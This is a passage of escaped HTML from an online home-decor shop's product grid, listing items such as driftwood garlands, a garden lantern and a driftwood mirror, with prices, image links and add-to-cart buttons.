\t\t\n      \t\t\n      \t\t\n      \t\t\n      \t\t\u003cspan class=\"money\"\u003e$465.00\u003c\/span\u003e\n      \t\t\n      \n      \n    \u003c\/span\u003e\n  \n\u003c\/div\u003e\n\n    \u003c\/a\u003e\n    \n  \n  \u003c\/div\u003e\n\n\u003c\/div\u003e\n\n\n     \n \n  \n      \n    \n  \n    \n      \n\n        \n\n\n\n\n\n\n\n\n  \u003cdiv class=\"\n    \n     three columns \n     thumbnail even\"\u003e\n\n  \n\n  \n  \n\n  \n \u003c!-- Tejashwani 17\/12\/2020 On collection page, for each product div (Variant in small box on collection page) --\u003e\n  \u003cdiv class=\"product-wrap kkkkk\" \u003e\n    \u003cdiv class=\" product_image swap-false\"\u003e\n      \n     \n      \n      \u003ca href=\"\/products\/driftwood-garlands-w-shell-set-of-6\" itemprop=\"url\"\u003e\n        \u003cdiv class=\"image__container\" style=\"\"\u003e\n          \n          \n          \n          \u003cimg  alt=\"Driftwood Garlands w\/ Shell Set of 6\"\n                class=\"lazyload none\"\n                style=\" max-width:600px;\"\n                data-src=\"\/\/www.maplenest.com\/cdn\/shop\/products\/71271_280x280.jpg?v=1571275188\"\n                data-srcset=\" \/\/www.maplenest.com\/cdn\/shop\/products\/71271_300x.jpg?v=1571275188 300w,\n                              \/\/www.maplenest.com\/cdn\/shop\/products\/71271_400x.jpg?v=1571275188 400w,\n                              \/\/www.maplenest.com\/cdn\/shop\/products\/71271_500x.jpg?v=1571275188 500w,\n                              \/\/www.maplenest.com\/cdn\/shop\/products\/71271_600x.jpg?v=1571275188 600w,\n                              \/\/www.maplenest.com\/cdn\/shop\/products\/71271_700x.jpg?v=1571275188 700w,\n                              \/\/www.maplenest.com\/cdn\/shop\/products\/71271_800x.jpg?v=1571275188 800w,\n                              \/\/www.maplenest.com\/cdn\/shop\/products\/71271_900x.jpg?v=1571275188 900w\"\n               \n              \/\u003e\n            \u003c\/div\u003e\n          \n        \u003c\/a\u003e\n   \n      \n\n\n\n\n\n   \n\n   \n\n   \n\n   \n\n   \n\n   \n\n   \n\n   \n\n   \n\n   \n\n   \n\n   \n\n   \n\n   \n\n\n\u003cdiv class=\"banner_holder\"\u003e\n  \n  \n\u003c\/div\u003e\n\n\n      \n  \n    \n    \t\u003ca class=\"more_option colle_add_to_cart\" href=\"javaScript:void(0)\" data-id=\"33819339405\"\u003eAdd to Cart \u003csvg class=\"icon icon-plus\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" version=\"1.1\" id=\"Capa_1\" x=\"0px\" y=\"0px\" viewBox=\"0 0 491.86 491.86\" style=\"enable-background:new 0 0 491.86 491.86;\" xml:space=\"preserve\" width=\"512px\" height=\"512px\"\u003e\n\u003cg\u003e\n\t\u003cg\u003e\n\t\t\u003cpath d=\"M465.167,211.614H280.245V26.691c0-8.424-11.439-26.69-34.316-26.69s-34.316,18.267-34.316,26.69v184.924H26.69    C18.267,211.614,0,223.053,0,245.929s18.267,34.316,26.69,34.316h184.924v184.924c0,8.422,11.438,26.69,34.316,26.69    s34.316-18.268,34.316-26.69V280.245H465.17c8.422,0,26.69-11.438,26.69-34.316S473.59,211.614,465.167,211.614z\" fill=\"#c33218\"\/\u003e\n\t\u003c\/g\u003e\n\u003c\/g\u003e\n\u003c\/svg\u003e\u003c\/a\u003e\n    \n  \n\n     \n    \u003c\/div\u003e\n    \n    \u003c!-- Tejashwani 17\/12\/2020 On collection page, for each product div, it is displaying the variants in small box under the product image (Variant in small box on collection page) --\u003e\n      \n\n\n      \n  \n\n  \n    \n    \n\n  \n\n\n       \n\n\n    \n    \u003ca class=\"product-info__caption \" href=\"\/products\/driftwood-garlands-w-shell-set-of-6\" itemprop=\"url\"\u003e\n      \u003cdiv class=\"product-details\"\u003e\n  \u003cspan class=\"title\" itemprop=\"name\"\u003eDriftwood Garlands w\/ Shell Set of 6\u003c\/span\u003e\n  \n    \u003cspan class=\"shopify-product-reviews-badge\" data-id=\"9302609869\"\u003e\u003c\/span\u003e\n  \n  \n\n  \n    \u003cspan class=\"price \"\u003e\n      \n      \t\n          \n      \t\t\n      \t\t\n      \t\t\n      \t\t\n      \t\t\u003cspan class=\"money\"\u003e$225.00\u003c\/span\u003e\n      \t\t\n      \n      \n    \u003c\/span\u003e\n  \n\u003c\/div\u003e\n\n    \u003c\/a\u003e\n    \n  \n  \u003c\/div\u003e\n\n\u003c\/div\u003e\n\n\n     \n \n  \n      \n    \n  \n    \n      \n\n        \n\n\n\n\n\n\n\n\n  \u003cdiv class=\"\n    \n     three columns omega\n     thumbnail odd\"\u003e\n\n  \n\n  \n  \n\n  \n \u003c!-- Tejashwani 17\/12\/2020 On collection page, for each product div (Variant in small box on collection page) --\u003e\n  \u003cdiv class=\"product-wrap kkkkk\" \u003e\n    \u003cdiv class=\" product_image swap-false\"\u003e\n      \n     \n      \n      \u003ca href=\"\/products\/elephant-heads-set-of-8\" itemprop=\"url\"\u003e\n        \u003cdiv class=\"image__container\" style=\"\"\u003e\n          \n          \n          \n          \u003cimg  alt=\"Elephant Heads Set of 8\"\n                class=\"lazyload none\"\n                style=\" max-width:600px;\"\n                data-src=\"\/\/www.maplenest.com\/cdn\/shop\/products\/49015-1_280x280.jpg?v=1571275188\"\n                data-srcset=\" \/\/www.maplenest.com\/cdn\/shop\/products\/49015-1_300x.jpg?v=1571275188 300w,\n                              \/\/www.maplenest.com\/cdn\/shop\/products\/49015-1_400x.jpg?v=1571275188 400w,\n                              \/\/www.maplenest.com\/cdn\/shop\/products\/49015-1_500x.jpg?v=1571275188 500w,\n                              \/\/www.maplenest.com\/cdn\/shop\/products\/49015-1_600x.jpg?v=1571275188 600w,\n                              \/\/www.maplenest.com\/cdn\/shop\/products\/49015-1_700x.jpg?v=1571275188 700w,\n                              \/\/www.maplenest.com\/cdn\/shop\/products\/49015-1_800x.jpg?v=1571275188 800w,\n                              \/\/www.maplenest.com\/cdn\/shop\/products\/49015-1_900x.jpg?v=1571275188 900w\"\n               \n              \/\u003e\n            \u003c\/div\u003e\n          \n        \u003c\/a\u003e\n   \n      \n\n\n\n\n\n   \n\n   \n\n   \n\n   \n\n   \n\n\n\u003cdiv class=\"banner_holder\"\u003e\n  \n  \n\u003c\/div\u003e\n\n\n      \n  \n    \n    \t\u003ca class=\"more_option colle_add_to_cart\" href=\"javaScript:void(0)\" data-id=\"33818267789\"\u003eAdd to Cart \u003csvg class=\"icon icon-plus\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" version=\"1.1\" id=\"Capa_1\" x=\"0px\" y=\"0px\" viewBox=\"0 0 491.86 491.86\" style=\"enable-background:new 0 0 491.86 491.86;\" xml:space=\"preserve\" width=\"512px\" height=\"512px\"\u003e\n\u003cg\u003e\n\t\u003cg\u003e\n\t\t\u003cpath d=\"M465.167,211.614H280.245V26.691c0-8.424-11.439-26.69-34.316-26.69s-34.316,18.267-34.316,26.69v184.924H26.69    C18.267,211.614,0,223.053,0,245.929s18.267,34.316,26.69,34.316h184.924v184.924c0,8.422,11.438,26.69,34.316,26.69    s34.316-18.268,34.316-26.69V280.245H465.17c8.422,0,26.69-11.438,26.69-34.316S473.59,211.614,465.167,211.614z\" fill=\"#c33218\"\/\u003e\n\t\u003c\/g\u003e\n\u003c\/g\u003e\n\u003c\/svg\u003e\u003c\/a\u003e\n    \n  \n\n     \n    \u003c\/div\u003e\n    \n    \u003c!-- Tejashwani 17\/12\/2020 On collection page, for each product div, it is displaying the variants in small box under the product image (Variant in small box on collection page) --\u003e\n      \n\n\n      \n  \n\n  \n    \n    \n\n  \n\n\n       \n\n\n    \n    \u003ca class=\"product-info__caption \" href=\"\/products\/elephant-heads-set-of-8\" itemprop=\"url\"\u003e\n      \u003cdiv class=\"product-details\"\u003e\n  \u003cspan class=\"title\" itemprop=\"name\"\u003eElephant Heads Set of 8\u003c\/span\u003e\n  \n    \u003cspan class=\"shopify-product-reviews-badge\" data-id=\"9302388621\"\u003e\u003c\/span\u003e\n  \n  \n\n  \n    \u003cspan class=\"price \"\u003e\n      \n      \t\n          \n      \t\t\n      \t\t\n      \t\t\n      \t\t\n      \t\t\u003cspan class=\"money\"\u003e$65.00\u003c\/span\u003e\n      \t\t\n      \n      \n    \u003c\/span\u003e\n  \n\u003c\/div\u003e\n\n    \u003c\/a\u003e\n    \n  \n  \u003c\/div\u003e\n\n\u003c\/div\u003e\n\n\n     \n \n  \n      \n    \n  \n    \n      \n        \n      \n    \n  \n  \n\u003c\/div\u003e\n\u003cdiv class=\"load-more__icon\"\u003e\u003c\/div\u003e\n          \u003c\/div\u003e\n        \u003c\/div\u003e\n      \n    \n\n  \n\n            \u003c\/div\u003e\n    \t\t\n      \n\t\t\t\n\n\n\n\n\n\n\n\n\u003cdiv class=\"more_by_vendor\"\u003e\n  \u003cdiv class=\"related-products__title\"\u003e\n    \u003ch2 class=\"title center\"\u003eMore By Garden Age Supply\u003c\/h2\u003e\n  \u003c\/div\u003e\n  \u003cdiv itemtype=\"http:\/\/schema.org\/ItemList\" class=\"rv-main js-rv-slider slider-gallery products-slider\" data-products-per-slide=\"2\"\n          data-products-limit=\"20\"\u003e\n    \n     \n     \n    \n    \n     \n     \n    \n    \n     \n     \n    \n    \n     \n     \n    \n    \n     \n     \n    \t\n    \t\t\n\n\n\n\n\n\n\n\n  \u003cdiv class=\"\n    \n     three columns alpha\n     thumbnail even\"\u003e\n\n  \n\n  \n  \n\n  \n \u003c!-- Tejashwani 17\/12\/2020 On collection page, for each product div (Variant in small box on collection page) --\u003e\n  \u003cdiv class=\"product-wrap kkkkk\" \u003e\n    \u003cdiv class=\" product_image swap-false\"\u003e\n      \n     \n      \n      \u003ca href=\"\/products\/column-garden-lantern\" itemprop=\"url\"\u003e\n        \u003cdiv class=\"image__container\" style=\"\"\u003e\n          \n          \n          \n          \u003cimg  alt=\"Column Garden Lantern\"\n                class=\"lazyload none\"\n                style=\" max-width:667px;\"\n                data-src=\"\/\/www.maplenest.com\/cdn\/shop\/products\/46421_1_280x280.jpg?v=1571275189\"\n                data-srcset=\" \/\/www.maplenest.com\/cdn\/shop\/products\/46421_1_300x.jpg?v=1571275189 300w,\n                              \/\/www.maplenest.com\/cdn\/shop\/products\/46421_1_400x.jpg?v=1571275189 400w,\n                              \/\/www.maplenest.com\/cdn\/shop\/products\/46421_1_500x.jpg?v=1571275189 500w,\n                              \/\/www.maplenest.com\/cdn\/shop\/products\/46421_1_600x.jpg?v=1571275189 600w,\n                              \/\/www.maplenest.com\/cdn\/shop\/products\/46421_1_700x.jpg?v=1571275189 700w,\n                              \/\/www.maplenest.com\/cdn\/shop\/products\/46421_1_800x.jpg?v=1571275189 800w,\n                              \/\/www.maplenest.com\/cdn\/shop\/products\/46421_1_900x.jpg?v=1571275189 900w\"\n               \n              \/\u003e\n            \u003c\/div\u003e\n          \n        \u003c\/a\u003e\n   \n      \n\n\n\n\n\n   \n\n   \n\n   \n\n   \n\n   \n\n   \n\n   \n\n   \n\n\n\u003cdiv class=\"banner_holder\"\u003e\n  \n  \n\u003c\/div\u003e\n\n\n      \n  \n    \n    \t\u003ca class=\"more_option colle_add_to_cart\" href=\"javaScript:void(0)\" data-id=\"33821927373\"\u003eAdd to Cart \u003csvg class=\"icon icon-plus\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" version=\"1.1\" id=\"Capa_1\" x=\"0px\" y=\"0px\" viewBox=\"0 0 491.86 491.86\" style=\"enable-background:new 0 0 491.86 491.86;\" xml:space=\"preserve\" width=\"512px\" height=\"512px\"\u003e\n\u003cg\u003e\n\t\u003cg\u003e\n\t\t\u003cpath d=\"M465.167,211.614H280.245V26.691c0-8.424-11.439-26.69-34.316-26.69s-34.316,18.267-34.316,26.69v184.924H26.69    C18.267,211.614,0,223.053,0,245.929s18.267,34.316,26.69,34.316h184.924v184.924c0,8.422,11.438,26.69,34.316,26.69    s34.316-18.268,34.316-26.69V280.245H465.17c8.422,0,26.69-11.438,26.69-34.316S473.59,211.614,465.167,211.614z\" fill=\"#c33218\"\/\u003e\n\t\u003c\/g\u003e\n\u003c\/g\u003e\n\u003c\/svg\u003e\u003c\/a\u003e\n    \n  \n\n     \n    \u003c\/div\u003e\n    \n    \u003c!-- Tejashwani 17\/12\/2020 On collection page, for each product div, it is displaying the variants in small box under the product image (Variant in small box on collection page) --\u003e\n      \n\n\n      \n  \n\n  \n    \n    \n\n  \n\n\n       \n\n\n    \n    \u003ca class=\"product-info__caption \" href=\"\/products\/column-garden-lantern\" itemprop=\"url\"\u003e\n      \u003cdiv class=\"product-details\"\u003e\n  \u003cspan class=\"title\" itemprop=\"name\"\u003eColumn Garden Lantern\u003c\/span\u003e\n  \n    \u003cspan class=\"shopify-product-reviews-badge\" data-id=\"9302965197\"\u003e\u003c\/span\u003e\n  \n  \n\n  \n    \u003cspan class=\"price \"\u003e\n      \n      \t\n          \n      \t\t\n      \t\t\n      \t\t\n      \t\t\n      \t\t\u003cspan class=\"money\"\u003e$487.50\u003c\/span\u003e\n      \t\t\n      \n      \n    \u003c\/span\u003e\n  \n\u003c\/div\u003e\n\n    \u003c\/a\u003e\n    \n  \n  \u003c\/div\u003e\n\n\u003c\/div\u003e\n\n    \t\n     \n    \n    \n     \n     \n    \t\n    \t\t\n\n\n\n\n\n\n\n\n  \u003cdiv class=\"\n    \n     three columns \n     thumbnail odd\"\u003e\n\n  \n\n  \n  \n\n  \n \u003c!-- Tejashwani 17\/12\/2020 On collection page, for each product div (Variant in small box on collection page) --\u003e\n  \u003cdiv class=\"product-wrap kkkkk\" \u003e\n    \u003cdiv class=\" product_image swap-false\"\u003e\n      \n     \n      \n      \u003ca href=\"\/products\/raindrop-garlands-galvanized-wire\" itemprop=\"url\"\u003e\n        \u003cdiv class=\"image__container\" style=\"\"\u003e\n          \n          \n          \n          \u003cimg  alt=\"Raindrop Garlands - Galvanized Wire - Set of 4\"\n                class=\"lazyload none\"\n                style=\" max-width:600px;\"\n                data-src=\"\/\/www.maplenest.com\/cdn\/shop\/products\/71285_280x280.jpg?v=1571275189\"\n                data-srcset=\" \/\/www.maplenest.com\/cdn\/shop\/products\/71285_300x.jpg?v=1571275189 300w,\n                              \/\/www.maplenest.com\/cdn\/shop\/products\/71285_400x.jpg?v=1571275189 400w,\n                              \/\/www.maplenest.com\/cdn\/shop\/products\/71285_500x.jpg?v=1571275189 500w,\n                              \/\/www.maplenest.com\/cdn\/shop\/products\/71285_600x.jpg?v=1571275189 600w,\n                              \/\/www.maplenest.com\/cdn\/shop\/products\/71285_700x.jpg?v=1571275189 700w,\n                              \/\/www.maplenest.com\/cdn\/shop\/products\/71285_800x.jpg?v=1571275189 800w,\n                              \/\/www.maplenest.com\/cdn\/shop\/products\/71285_900x.jpg?v=1571275189 900w\"\n               \n              \/\u003e\n            \u003c\/div\u003e\n          \n        \u003c\/a\u003e\n   \n      \n\n\n\n\n\n   \n\n  \n  \u003cdiv class=\"ribbon\"\u003e\n    \u003ci\u003e\u003cspan\u003e\u003cs\u003e\u003c\/s\u003e10% OFF\u003cs\u003e\u003c\/s\u003e\u003c\/span\u003e\u003c\/i\u003e\n  \u003c\/div\u003e\n   \n\n   \n\n   \n\n   \n\n   \n\n   \n\n   \n\n   \n\n   \n\n   \n\n   \n\n   \n\n   \n\n   \n\n\n\u003cdiv class=\"banner_holder\"\u003e\n  \n  \n\u003c\/div\u003e\n\n\n      \n  \n    \n    \t\u003ca class=\"more_option\" href=\"\/products\/raindrop-garlands-galvanized-wire\"\u003eMore Options \u003csvg class=\"icon icon-plus\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" version=\"1.1\" id=\"Capa_1\" x=\"0px\" y=\"0px\" viewBox=\"0 0 491.86 491.86\" style=\"enable-background:new 0 0 491.86 491.86;\" xml:space=\"preserve\" width=\"512px\" height=\"512px\"\u003e\n\u003cg\u003e\n\t\u003cg\u003e\n\t\t\u003cpath d=\"M465.167,211.614H280.245V26.691c0-8.424-11.439-26.69-34.316-26.69s-34.316,18.267-34.316,26.69v184.924H26.69    C18.267,211.614,0,223.053,0,245.929s18.267,34.316,26.69,34.316h184.924v184.924c0,8.422,11.438,26.69,34.316,26.69    s34.316-18.268,34.316-26.69V280.245H465.17c8.422,0,26.69-11.438,26.69-34.316S473.59,211.614,465.167,211.614z\" fill=\"#c33218\"\/\u003e\n\t\u003c\/g\u003e\n\u003c\/g\u003e\n\u003c\/svg\u003e\u003c\/a\u003e\n    \n  \n\n     \n    \u003c\/div\u003e\n    \n    \u003c!-- Tejashwani 17\/12\/2020 On collection page, for each product div, it is displaying the variants in small box under the product image (Variant in small box on collection page) --\u003e\n      \n\n\n      \n  \n\n  \n    \n    \n\n  \n\n\n       \n\n\n    \n    \u003ca class=\"product-info__caption \" href=\"\/products\/raindrop-garlands-galvanized-wire\" itemprop=\"url\"\u003e\n      \u003cdiv class=\"product-details\"\u003e\n  \u003cspan class=\"title\" itemprop=\"name\"\u003eRaindrop Garlands - Galvanized Wire - Set of 4\u003c\/span\u003e\n  \n    \u003cspan class=\"shopify-product-reviews-badge\" data-id=\"9302866957\"\u003e\u003c\/span\u003e\n  \n  \n\n  \n    \u003cspan class=\"price \"\u003e\n      \n      \t\n          \n      \t\t\n      \t\t\n      \t\t\n      \t\t\n      \t\t\u003cspan class=\"money\"\u003e$142.50\u003c\/span\u003e\n      \t\t\n      \n      \n    \u003c\/span\u003e\n  \n\u003c\/div\u003e\n\n    \u003c\/a\u003e\n    \n  \n  \u003c\/div\u003e\n\n\u003c\/div\u003e\n\n    \t\n     \n    \n    \n     \n     \n    \t\n    \t\t\n\n\n\n\n\n\n\n\n  \u003cdiv class=\"\n    \n     three columns \n     thumbnail even\"\u003e\n\n  \n\n  \n  \n\n  \n \u003c!-- Tejashwani 17\/12\/2020 On collection page, for each product div (Variant in small box on collection page) --\u003e\n  \u003cdiv class=\"product-wrap kkkkk\" \u003e\n    \u003cdiv class=\" product_image swap-false\"\u003e\n      \n     \n      \n      \u003ca href=\"\/products\/beach-pebble-garlands-set-of-4\" itemprop=\"url\"\u003e\n        \u003cdiv class=\"image__container\" style=\"\"\u003e\n          \n          \n          \n          \u003cimg  alt=\"Beach Pebble Garlands - Set of 4\"\n                class=\"lazyload none\"\n                style=\" max-width:400px;\"\n                data-src=\"\/\/www.maplenest.com\/cdn\/shop\/products\/71279-2_280x280.jpg?v=1571275189\"\n                data-srcset=\" \/\/www.maplenest.com\/cdn\/shop\/products\/71279-2_300x.jpg?v=1571275189 300w,\n                              \/\/www.maplenest.com\/cdn\/shop\/products\/71279-2_400x.jpg?v=1571275189 400w,\n                              \/\/www.maplenest.com\/cdn\/shop\/products\/71279-2_500x.jpg?v=1571275189 500w,\n                              \/\/www.maplenest.com\/cdn\/shop\/products\/71279-2_600x.jpg?v=1571275189 600w,\n                              \/\/www.maplenest.com\/cdn\/shop\/products\/71279-2_700x.jpg?v=1571275189 700w,\n                              \/\/www.maplenest.com\/cdn\/shop\/products\/71279-2_800x.jpg?v=1571275189 800w,\n                              \/\/www.maplenest.com\/cdn\/shop\/products\/71279-2_900x.jpg?v=1571275189 900w\"\n               \n              \/\u003e\n            \u003c\/div\u003e\n          \n        \u003c\/a\u003e\n   \n      \n\n\n\n\n\n   \n\n   \n\n   \n\n   \n\n   \n\n   \n\n   \n\n   \n\n   \n\n   \n\n   \n\n   \n\n   \n\n\n\u003cdiv class=\"banner_holder\"\u003e\n  \n  \n\u003c\/div\u003e\n\n\n      \n  \n    \n    \t\u003ca class=\"more_option colle_add_to_cart\" href=\"javaScript:void(0)\" data-id=\"33820836301\"\u003eAdd to Cart \u003csvg class=\"icon icon-plus\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" version=\"1.1\" id=\"Capa_1\" x=\"0px\" y=\"0px\" viewBox=\"0 0 491.86 491.86\" style=\"enable-background:new 0 0 491.86 491.86;\" xml:space=\"preserve\" width=\"512px\" height=\"512px\"\u003e\n\u003cg\u003e\n\t\u003cg\u003e\n\t\t\u003cpath d=\"M465.167,211.614H280.245V26.691c0-8.424-11.439-26.69-34.316-26.69s-34.316,18.267-34.316,26.69v184.924H26.69    C18.267,211.614,0,223.053,0,245.929s18.267,34.316,26.69,34.316h184.924v184.924c0,8.422,11.438,26.69,34.316,26.69    s34.316-18.268,34.316-26.69V280.245H465.17c8.422,0,26.69-11.438,26.69-34.316S473.59,211.614,465.167,211.614z\" fill=\"#c33218\"\/\u003e\n\t\u003c\/g\u003e\n\u003c\/g\u003e\n\u003c\/svg\u003e\u003c\/a\u003e\n    \n  \n\n     \n    \u003c\/div\u003e\n    \n    \u003c!-- Tejashwani 17\/12\/2020 On collection page, for each product div, it is displaying the variants in small box under the product image (Variant in small box on collection page) --\u003e\n      \n\n\n      \n  \n\n  \n    \n    \n\n  \n\n\n       \n\n\n    \n    \u003ca class=\"product-info__caption \" href=\"\/products\/beach-pebble-garlands-set-of-4\" itemprop=\"url\"\u003e\n      \u003cdiv class=\"product-details\"\u003e\n  \u003cspan class=\"title\" itemprop=\"name\"\u003eBeach Pebble Garlands - Set of 4\u003c\/span\u003e\n  \n    \u003cspan class=\"shopify-product-reviews-badge\" data-id=\"9302813837\"\u003e\u003c\/span\u003e\n  \n  \n\n  \n    \u003cspan class=\"price \"\u003e\n      \n      \t\n          \n      \t\t\n      \t\t\n      \t\t\n      \t\t\n      \t\t\u003cspan class=\"money\"\u003e$150.00\u003c\/span\u003e\n      \t\t\n      \n      \n    \u003c\/span\u003e\n  \n\u003c\/div\u003e\n\n    \u003c\/a\u003e\n    \n  \n  \u003c\/div\u003e\n\n\u003c\/div\u003e\n\n    \t\n     \n    \n    \n     \n     \n    \t\n    \t\t\n\n\n\n\n\n\n\n\n  \u003cdiv class=\"\n    \n     three columns omega\n     thumbnail odd\"\u003e\n\n  \n\n  \n  \n\n  \n \u003c!-- Tejashwani 17\/12\/2020 On collection page, for each product div (Variant in small box on collection page) --\u003e\n  \u003cdiv class=\"product-wrap kkkkk\" \u003e\n    \u003cdiv class=\" product_image swap-false\"\u003e\n      \n     \n      \n      \u003ca href=\"\/products\/driftwood-garlands-set-of-4\" itemprop=\"url\"\u003e\n        \u003cdiv class=\"image__container\" style=\"\"\u003e\n          \n          \n          \n          \u003cimg  alt=\"Driftwood Garlands Set of 4\"\n                class=\"lazyload none\"\n                style=\" max-width:600px;\"\n                data-src=\"\/\/www.maplenest.com\/cdn\/shop\/products\/71011_13-1_280x280.jpg?v=1571275188\"\n                data-srcset=\" \/\/www.maplenest.com\/cdn\/shop\/products\/71011_13-1_300x.jpg?v=1571275188 300w,\n                              \/\/www.maplenest.com\/cdn\/shop\/products\/71011_13-1_400x.jpg?v=1571275188 400w,\n                              \/\/www.maplenest.com\/cdn\/shop\/products\/71011_13-1_500x.jpg?v=1571275188 500w,\n                              \/\/www.maplenest.com\/cdn\/shop\/products\/71011_13-1_600x.jpg?v=1571275188 600w,\n                              \/\/www.maplenest.com\/cdn\/shop\/products\/71011_13-1_700x.jpg?v=1571275188 700w,\n                              \/\/www.maplenest.com\/cdn\/shop\/products\/71011_13-1_800x.jpg?v=1571275188 800w,\n                              \/\/www.maplenest.com\/cdn\/shop\/products\/71011_13-1_900x.jpg?v=1571275188 900w\"\n               \n              \/\u003e\n            \u003c\/div\u003e\n          \n        \u003c\/a\u003e\n   \n      \n\n\n\n\n\n   \n\n   \n\n   \n\n   \n\n   \n\n   \n\n   \n\n   \n\n   \n\n   \n\n   \n\n   \n\n   \n\n\n\u003cdiv class=\"banner_holder\"\u003e\n  \n  \n\u003c\/div\u003e\n\n\n      \n  \n    \n    \t\u003ca class=\"more_option\" href=\"\/products\/driftwood-garlands-set-of-4\"\u003eMore Options \u003csvg class=\"icon icon-plus\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" version=\"1.1\" id=\"Capa_1\" x=\"0px\" y=\"0px\" viewBox=\"0 0 491.86 491.86\" style=\"enable-background:new 0 0 491.86 491.86;\" xml:space=\"preserve\" width=\"512px\" height=\"512px\"\u003e\n\u003cg\u003e\n\t\u003cg\u003e\n\t\t\u003cpath d=\"M465.167,211.614H280.245V26.691c0-8.424-11.439-26.69-34.316-26.69s-34.316,18.267-34.316,26.69v184.924H26.69    C18.267,211.614,0,223.053,0,245.929s18.267,34.316,26.69,34.316h184.924v184.924c0,8.422,11.438,26.69,34.316,26.69    s34.316-18.268,34.316-26.69V280.245H465.17c8.422,0,26.69-11.438,26.69-34.316S473.59,211.614,465.167,211.614z\" fill=\"#c33218\"\/\u003e\n\t\u003c\/g\u003e\n\u003c\/g\u003e\n\u003c\/svg\u003e\u003c\/a\u003e\n    \n  \n\n     \n    \u003c\/div\u003e\n    \n    \u003c!-- Tejashwani 17\/12\/2020 On collection page, for each product div, it is displaying the variants in small box under the product image (Variant in small box on collection page) --\u003e\n      \n\n\n      \n  \n\n  \n    \n    \n\n  \n\n\n       \n\n\n    \n    \u003ca class=\"product-info__caption \" href=\"\/products\/driftwood-garlands-set-of-4\" itemprop=\"url\"\u003e\n      \u003cdiv class=\"product-details\"\u003e\n  \u003cspan class=\"title\" itemprop=\"name\"\u003eDriftwood Garlands Set of 4\u003c\/span\u003e\n  \n    \u003cspan class=\"shopify-product-reviews-badge\" data-id=\"9302717581\"\u003e\u003c\/span\u003e\n  \n  \n\n  \n    \u003cspan class=\"price \"\u003e\n      \n      \t\n          \n      \t\t\n      \t\t\n      \t\t\n      \t\t\n      \t\t\u003cspan class=\"money\"\u003e$130.00\u003c\/span\u003e\n      \t\t\n      \n      \n    \u003c\/span\u003e\n  \n\u003c\/div\u003e\n\n    \u003c\/a\u003e\n    \n  \n  \u003c\/div\u003e\n\n\u003c\/div\u003e\n\n    \t\n     \n    \n    \n     \n     \n    \t\n    \t\t\n\n\n\n\n\n\n\n\n  \u003cdiv class=\"\n    \n     three columns alpha\n     thumbnail even\"\u003e\n\n  \n\n  \n  \n\n  \n \u003c!-- Tejashwani 17\/12\/2020 On collection page, for each product div (Variant in small box on collection page) --\u003e\n  \u003cdiv class=\"product-wrap kkkkk\" \u003e\n    \u003cdiv class=\" product_image swap-false\"\u003e\n      \n     \n      \n      \u003ca href=\"\/products\/harini-driftwood-mirror-round\" itemprop=\"url\"\u003e\n        \u003cdiv class=\"image__container\" style=\"\"\u003e\n          \n          \n          \n          \u003cimg  alt=\"Harini Driftwood Mirror - Round\"\n                class=\"lazyload none\"\n                style=\" max-width:600px;\"\n                data-src=\"\/\/www.maplenest.com\/cdn\/shop\/products\/47191_280x280.jpg?v=1571275188\"\n                data-srcset=\" \/\/www.maplenest.com\/cdn\/shop\/products\/47191_300x.jpg?v=1571275188 300w,\n                              \/\/www.maplenest.com\/cdn\/shop\/products\/47191_400x.jpg?v=1571275188 400w,\n                              \/\/www.maplenest.com\/cdn\/shop\/products\/47191_500x.jpg?v=1571275188 500w,\n                              \/\/www.maplenest.com\/cdn\/shop\/products\/47191_600x.jpg?v=1571275188 600w,\n                              \/\/www.maplenest.com\/cdn\/shop\/products\/47191_700x.jpg?v=1571275188 700w,\n                              \/\/www.maplenest.com\/cdn\/shop\/products\/47191_800x.jpg?v=1571275188 800w,\n                              \/\/www.maplenest.com\/cdn\/shop\/products\/47191_900x.jpg?v=1571275188 900w\"\n               \n              \/\u003e\n            \u003c\/div\u003e\n          \n        \u003c\/a\u003e\n   \n      \n\n\n\n\n\n   \n\n   \n\n   \n\n   \n\n   \n\n   \n\n   \n\n   \n\n   \n\n   \n\n   \n\n   \n\n\n\u003cdiv class=\"banner_holder\"\u003e\n  \n  \n\u003c\/div\u003e\n\n\n      \n  \n    \n    \t\u003ca class=\"more_option colle_add_to_cart\" href=\"javaScript:void(0)\" data-id=\"33819613901\"\u003eAdd to Cart \u003csvg class=\"icon icon-plus\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" version=\"1.1\" id=\"Capa_1\" x=\"0px\" y=\"0px\" viewBox=\"0 0 491.86 491.86\" style=\"enable-background:new 0 0 491.86 491.86;\" xml:space=\"preserve\" width=\"512px\" height=\"512px\"\u003e\n\u003cg\u003e\n\t\u003cg\u003e\n\t\t\u003cpath d=\"M465.167,211.614H280.245V26.691c0-8.424-11.439-26.69-34.316-26.69s-34.316,18.267-34.316,26.69v184.924H26.69    C18.267,211.614,0,223.053,0,245.929s18.267,34.316,26.69,34.316h184.924v184.924c0,8.422,11.438,26.69,34.316,26.69    s34.316-18.268,34.316-26.69V280.245H465.17c8.422,0,26.69-11.438,26.69-34.316S473.59,211.614,465.167,211.614z\" fill=\"#c33218\"\/\u003e\n\t\u003c\/g\u003e\n\u003c\/g\u003e\n\u003c\/svg\u003e\u003c\/a\u003e\n    \n  \n\n     \n    \u003c\/div\u003e\n    \n    \u003c!-- Tejashwani 17\/12\/2020 On collection page, for each product div, it is displaying the variants in small box under the product image (Variant in small box on collection page) --\u003e\n      \n\n\n      \n  \n\n  \n    \n    \n\n  \n\n\n       \n\n\n    \n    \u003ca class=\"product-info__caption \" href=\"\/products\/harini-driftwood-mirror-round\" itemprop=\"url\"\u003e\n      \u003cdiv class=\"product-details\"\u003e\n  \u003cspan class=\"title\" itemprop=\"name\"\u003eHarini Driftwood Mirror - Round\u003c\/span\u003e\n  \n    \u003cspan class=\"shopify-product-reviews-badge\" 